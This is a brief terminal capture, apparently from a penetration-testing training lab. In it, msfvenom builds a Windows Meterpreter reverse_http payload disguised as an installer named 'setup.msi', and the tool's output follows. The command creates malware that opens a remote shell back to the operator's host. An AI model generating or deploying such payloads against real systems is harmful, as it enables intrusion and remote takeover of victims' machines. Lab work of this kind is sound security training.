 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lport=3333 -f msi -o /tmp/setup.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 628 bytes
Final size of msi file: 159744 bytes
Saved as: /tmp/setup.msi